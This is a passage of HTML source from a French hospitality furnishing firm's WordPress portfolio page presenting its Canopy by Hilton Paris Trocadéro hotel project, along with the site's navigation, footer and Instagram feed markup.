format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKeiukDT&skey=f3b68f0152604ed9&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsukDT&skey=f3b68f0152604ed9&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21llEw&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLedA&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hlEw&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19lEw&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15lEw&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xlEw&skey=846b48b4eada095a&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8V1g&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrFJM&skey=87759fb096548f6d&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9V1g&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6V1g&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7V1g&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5V1g&skey=6c361c40a830b323&v=v24) format('woff');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolio-template-default single single-portfolio postid-5625 desktop desktop-menu page-has-animation scroll-nav-style-01 single-portfolio-style-blank header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-6.0.5 vc_responsive"  data-site-width="1200px" data-content-width="1200" data-font="Poppins Helvetica, Arial, sans-serif" data-header-sticky-height="80">


		<div id="page-preloader" class="page-loading clearfix">
			<div class="page-load-inner">
				<div class="preloader-wrap">
					<div class="wrap-2">
						<div class="">
			<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/12/malam_pre-loader_3.gif"
		     alt="Brook Preloader">
	</div>
					</div>
				</div>
			</div>
		</div>

		

<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-14 header-layout-fixed light-logo-version">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="header-left">
							<div class="branding">
	<div class="branding__logo">
				<a href="https://malam-solutions.fr/" rel="home">
							<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/logo-malam-1.png"
				     alt="MALAM SOLUTIONS" class="light-logo">
				<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/malam-logo-noir.png"
				     alt="MALAM SOLUTIONS" class="dark-logo">
					</a>
			</div>
</div>

							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-menu-malam" class="menu__container sm sm-simple"><li id="menu-item-5297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5297 level-1"><a href="https://malam-solutions.fr/histoire/"><div class="menu-item-wrap"><span class="menu-item-title">MALAM</span></div></a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323 level-1"><a href="https://malam-solutions.fr/missions/"><div class="menu-item-wrap"><span class="menu-item-title">Missions</span></div></a></li>
<li id="menu-item-5300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5300 level-1"><a href="https://malam-solutions.fr/nos-references/"><div class="menu-item-wrap"><span class="menu-item-title">Nos Références</span></div></a></li>
<li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322 level-1"><a href="https://malam-solutions.fr/actualites/"><div class="menu-item-wrap"><span class="menu-item-title">Actualités</span></div></a></li>
<li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5299 level-1"><a href="https://malam-solutions.fr/contact/"><div class="menu-item-wrap"><span class="menu-item-title">Contact</span></div></a></li>
<li id="menu-item-wpml-ls-75-fr" class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-fr"><a href="https://malam-solutions.fr/portfolio/canopy-by-hilton/"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français"></span></div></a></li>
<li id="menu-item-wpml-ls-75-en" class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-en"><a href="https://malam-solutions.fr/portfolio/canopy-by-hilton/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Anglais"></span></div></a></li>
</ul>	</nav>
</div>
						</div>

						<div class="header-right">
							
									<div id="switcher-language-wrapper" class="switcher-language-wrapper">
			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://malam-solutions.fr/portfolio/canopy-by-hilton/" class="wpml-ls-link"><span class="wpml-ls-native">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://malam-solutions.fr/portfolio/canopy-by-hilton/?lang=en" class="wpml-ls-link"><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
		</div>
		
												<div class="header-social-networks">
				<div class="inner">
									<a class=" social-link hint--bounce hint--bottom hint--white"
											aria-label="Instagram"
					                   href="https://www.instagram.com/malamsolutions/"
                   data-hover="Instagram"
											target="_blank"
									>
											<i class="social-icon fab fa-instagram"></i>
														</a>
								<a class=" social-link hint--bounce hint--bottom hint--white"
											aria-label="Linkedin"
					                   href="https://www.linkedin.com/company/malam-ff&#038;e-solutions/about/"
                   data-hover="Linkedin"
											target="_blank"
									>
											<i class="social-icon fab fa-linkedin-in"></i>
														</a>
								</div>
			</div>
				
							
							
									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
													</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
			<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
											<article id="post-5625" class="post-5625 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-paris-france portfolio_tags-malam">
							<div id="tm-row-6981e7cc28568" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6981e7cc29283" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-6981e7cc2958d"></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-row-6981e7cc2970b" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row vc_row-outer vc_row-fluid vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div id="tm-column-6981e7cc298d8" class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading vc_custom_1583330443785  left tm-animation move-up" id="tm-heading-6981e7cc29c3c">
	<h1 class="heading" style="">Canopy by Hilton</h1></div>


<div class="tm-heading vc_custom_1673429474179  left tm-animation move-up" id="tm-heading-6981e7cc29f2f">
	<h4 class="heading" style="">Paris - Trocadéro</h4></div>

<div class="tm-spacer" id="tm-spacer-6981e7cc2a171"></div>

<div class="tm-heading vc_custom_1673436362833  left tm-animation move-up" id="tm-heading-6981e7cc2a279">
	<div class="heading" style="">Premier hôtel Canopy by Hilton de France<br />
123 chambres - Paris Trocadéro<br />
Ouverture 2021<br />
Architecte d'intérieur : Jean-Philippe Nuel<br />
Client : SCOR<br />
AMO : ACPH</div></div>

<div class="tm-spacer" id="tm-spacer-6981e7cc2a4b8"></div>
</div></div></div><div id="tm-column-6981e7cc2a566" class="wpb_column vc_column_container vc_col-sm-1 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-slider-gallery  style- tm-animation move-up tm-light-gallery" id="tm-slider-gallery-6981e7cc2a838">
	<div class="sc-outer">
		<div class="sc-inner">
			

<div class="tm-swiper nav-style-04 fw-image h-center"
	 data-xs-items="1" data-sm-items="1" data-md-items="1" data-lg-items="1"
	
			data-nav="1"
	
	
	
	
			data-loop="1"
	>
	<div class="swiper-container">
		<div class="swiper-wrapper">
							<div class="swiper-slide">
					<div class="swiper-slide-inner">

						<div class="image-wrap">
																				<a href="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg" class="zoom">
								
								<div class="image">
									<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg" alt="canopy-by-hilton-1170x600-3" />
									<span class="zoom-icon"></span>
								</div>

															</a>
												</div>

					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">

						<div class="image-wrap">
																				<a href="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-5.jpg" class="zoom">
								
								<div class="image">
									<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-5.jpg" alt="canopy-by-hilton-1170x600-5" />
									<span class="zoom-icon"></span>
								</div>

															</a>
												</div>

					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">

						<div class="image-wrap">
																				<a href="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-4.jpg" class="zoom">
								
								<div class="image">
									<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-4.jpg" alt="canopy-by-hilton-1170x600-4" />
									<span class="zoom-icon"></span>
								</div>

															</a>
												</div>

					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">

						<div class="image-wrap">
																				<a href="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-2.jpg" class="zoom">
								
								<div class="image">
									<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-2.jpg" alt="canopy-by-hilton-1170x600-2" />
									<span class="zoom-icon"></span>
								</div>

															</a>
												</div>

					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">

						<div class="image-wrap">
																				<a href="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-1.jpg" class="zoom">
								
								<div class="image">
									<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-1.jpg" alt="canopy-by-hilton-1170x600" />
									<span class="zoom-icon"></span>
								</div>

															</a>
												</div>

					</div>
				</div>
					</div>
	</div>
</div>
		</div>
	</div>
</div>

	<div class="wpb_text_column wpb_content_element  tm-animation move-up" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Crédit John Athimariti pour le Canopy by Hilton Paris Trocadero</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-row-6981e7cc2d564" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-6981e7cc2d73b" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6981e7cc2d8f9">
	<h3 class="heading" style="">Vous avez un projet ?</h3></div>

<div class="tm-spacer" id="tm-spacer-6981e7cc2db5f"></div>
</div></div></div><div id="tm-column-6981e7cc2dc1d" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-button-wrapper  tm-animation move-up" id="tm-button-6981e7cc2df99">
		<a class="tm-button style-text-long-arrow tm-button-nm tm-button-custom" href="https://malam-solutions.fr/devsite/pages/contact-malam_2/"
			>

		
						<span class="button-text" data-text="Contactez-nous">
				Contactez-nous			</span>
			
							<span class="button-arrow"></span>
			
		

	</a>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
						</article>

						
						
															</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper footer-17 footer-style-06">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<section id="tm-section-6981e7cc30216" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section"><div id="tm-row-6981e7cc304a2" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6981e7cc30675" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-6981e7cc31249" class="vc_row vc_inner vc_row-fluid"><div id="tm-column-inner-6981e7cc31aee" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image  tm-animation move-up" id="tm-image-6981e7cc31daa">
			<a href="https://malam-solutions.fr/"><div class="image"><img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/logo-malam-1.png" alt="logo-malam-1" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-6981e7cc32403"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6981e7cc32532">
	<div class="heading" style="">MALAM FF&amp;E Solutions propose des solutions FF&amp;E et OS&amp;E à destination des investisseurs immobiliers, promoteurs et groupes hôteliers.</div></div>

</div></div></div></div><div class="tm-spacer" id="tm-spacer-6981e7cc32796"></div>
</div></div></div><div id="tm-column-6981e7cc3284d" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-widget-title-6981e7cc32ad9" class="tm-widget-title widget  tm-animation move-up">
	<h2 class="widgettitle">Contact</h2>
</div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6981e7cc32bda">
	<div class="heading" style="">8 rue du Caire, 75002 Paris</div></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-6981e7cc32eb5">
	<div class="heading" style=""><a href="mailto:info@malam-solutions.fr">info@malam-solutions.fr</a></div></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-6981e7cc3316f">
	<div class="heading" style=""><a href="tel:+33%201%2083%2092%2087%2015">(+33)1 83 92 87 15</a></div></div>

<div class="tm-spacer" id="tm-spacer-6981e7cc3338f"></div>
	<div class="tm-social-networks  style-large-icons layout-inline tm-animation move-up" id="tm-social-networks-6981e7cc3354b">
		<ul class="list">
							<li class="item">
										<a href="https://www.instagram.com/malamsolutions/" target="_blank" aria-label="Instagram" class="link" rel="noopener">
						<i class="fab fa-instagram link-icon"></i>					</a>
				</li>
							<li class="item">
										<a href="https://www.linkedin.com/company/malam-ff&#038;e-solutions/about/" target="_blank" aria-label="LinkedIn" class="link" rel="noopener">
						<i class="fab fa-linkedin-in link-icon"></i>					</a>
				</li>
					</ul>
	</div>
<div class="tm-spacer" id="tm-spacer-6981e7cc33922"></div>
</div></div></div><div id="tm-column-6981e7cc339cc" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-widget-title-6981e7cc33b15" class="tm-widget-title widget  tm-animation move-up">
	<h2 class="widgettitle">Nos missions</h2>
</div>
<div class="tm-custom-menu  style-01 tm-animation move-up" id="tm-better-custom-menu-6981e7cc33cc0"><div class="widget insight-core-bmw"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://malam-solutions.fr/management-de-projet/"><div class="menu-item-wrap"><span class="menu-item-title">Management de projet</span></div></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://malam-solutions.fr/audit-et-conseil/"><div class="menu-item-wrap"><span class="menu-item-title">Audit et Conseil</span></div></a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://malam-solutions.fr/logistique-et-installation/"><div class="menu-item-wrap"><span class="menu-item-title">Logistique et installation</span></div></a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675"><a href="https://malam-solutions.fr/achat-et-value-engineering/"><div class="menu-item-wrap"><span class="menu-item-title">Achat et value engineering</span></div></a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5674"><a href="https://malam-solutions.fr/mobilier-et-agencement/"><div class="menu-item-wrap"><span class="menu-item-title">Mobilier, agencement, …</span></div></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6981e7cc35fc4" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-widget-title-6981e7cc36122" class="tm-widget-title widget  tm-animation move-up">
	<h2 class="widgettitle">Instagram</h2>
</div>

	<div class="wpb_text_column wpb_content_element  tm-animation move-up" >
		<div class="wpb_wrapper">
			
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841430601444480#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;showfollow&quot;:&quot;false&quot;}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17901445946604344" data-date="1652965388">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CdvZguKIuqj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/282048096_810103620377926_7268521441400363866_n.webp?stp=dst-jpg&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0lPnP5LHPPcAX81fm5v&#038;_nc_oc=AQkatP_2lDDIboXaNzfLKb_7pmLgqlzC9VgLMC6Zc5S0yiDq8jMWgCRvfbmqVp2zbu8&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB0DtNUX8wpmUYHZAWfMTmssHXe4ondoG335q1T0kNzsQ&#038;oe=64743CF9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/282048096_810103620377926_7268521441400363866_n.webp?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0lPnP5LHPPcAX81fm5v&amp;_nc_oc=AQkatP_2lDDIboXaNzfLKb_7pmLgqlzC9VgLMC6Zc5S0yiDq8jMWgCRvfbmqVp2zbu8&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB0DtNUX8wpmUYHZAWfMTmssHXe4ondoG335q1T0kNzsQ&amp;oe=64743CF9&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CdvZguKIuqj\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CdvZguKIuqj\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CdvZguKIuqj\/media?size=l&quot;}">
            <span class="sbi-screenreader">Courtyard By Marriott Roissy Cdg - Bienvenue en Fr</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Courtyard By Marriott Roissy Cdg - Bienvenue en France #cycashospitality #adim #agencemoha #vinciconstruction #atixis #manuellegautrandarchitecture">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17927457412988457" data-date="1641236677">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CYR2xV8Ic-U/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/271158613_226552276298861_5744074966781534372_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=PloFxcubXB8AX_RZYvu&#038;_nc_oc=AQmTCKsscc9bNNvYgmQ_A9HCKS01zBtwkRoxNOd1NlDR2xZfcvdJIem4Ddg3cNObX6A&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBlVCgOXlBscbbQ25OFZbQlcorqCKHjI1QPDNEwHtXbnQ&#038;oe=6473C22C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/271158613_226552276298861_5744074966781534372_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PloFxcubXB8AX_RZYvu&amp;_nc_oc=AQmTCKsscc9bNNvYgmQ_A9HCKS01zBtwkRoxNOd1NlDR2xZfcvdJIem4Ddg3cNObX6A&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBlVCgOXlBscbbQ25OFZbQlcorqCKHjI1QPDNEwHtXbnQ&amp;oe=6473C22C&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CYR2xV8Ic-U\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CYR2xV8Ic-U\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/271158613_226552276298861_5744074966781534372_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PloFxcubXB8AX_RZYvu&amp;_nc_oc=AQmTCKsscc9bNNvYgmQ_A9HCKS01zBtwkRoxNOd1NlDR2xZfcvdJIem4Ddg3cNObX6A&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBlVCgOXlBscbbQ25OFZbQlcorqCKHjI1QPDNEwHtXbnQ&amp;oe=6473C22C&quot;}">
            <span class="sbi-screenreader">Bonne année 2022 à tous</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bonne année 2022 à tous">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17984753965423891" data-date="1637599284">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CWlc_oJo4af/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/260437802_674213093542750_656171509137999624_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4j2vcrEg2jgAX_RuPdr&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC5ltZ3O-_aKb-BKzBZA5MpRcz3Xbb46Swia7OMD3t9AA&#038;oe=647385E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/260437802_674213093542750_656171509137999624_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4j2vcrEg2jgAX_RuPdr&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC5ltZ3O-_aKb-BKzBZA5MpRcz3Xbb46Swia7OMD3t9AA&amp;oe=647385E3&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CWlc_oJo4af\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CWlc_oJo4af\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/260437802_674213093542750_656171509137999624_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4j2vcrEg2jgAX_RuPdr&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC5ltZ3O-_aKb-BKzBZA5MpRcz3Xbb46Swia7OMD3t9AA&amp;oe=647385E3&quot;}">
            <span class="sbi-screenreader">Instagram post 17984753965423891</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17984753965423891">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17884843018968648" data-date="1610116939">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CJyakfSHvgM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/136430383_211958107304238_591613033104113498_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=RmB0Ti7c9FsAX-P4s6-&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAWGBN5SaUMhPp3ZCvAMm_NUFHvzzfMZDx6R3KeQJ0mfw&#038;oe=6472EC83" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/136430383_211958107304238_591613033104113498_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=RmB0Ti7c9FsAX-P4s6-&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAWGBN5SaUMhPp3ZCvAMm_NUFHvzzfMZDx6R3KeQJ0mfw&amp;oe=6472EC83&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CJyakfSHvgM\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CJyakfSHvgM\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CJyakfSHvgM\/media?size=l&quot;}">
            <span class="sbi-screenreader">Bonne année à tous!</span>
